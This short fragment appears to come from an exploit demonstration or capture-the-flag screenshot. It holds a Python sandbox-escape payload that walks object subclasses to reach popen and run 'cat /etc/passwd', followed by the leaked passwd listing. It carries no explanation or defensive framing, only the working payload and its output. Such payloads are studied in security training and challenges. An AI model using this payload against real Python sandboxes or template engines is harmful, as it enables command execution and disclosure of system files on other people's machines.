 >>> print(''.__class__.__base__.__subclasses__()[154].__init__.__globals__['popen']('cat /etc/passwd').read())
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin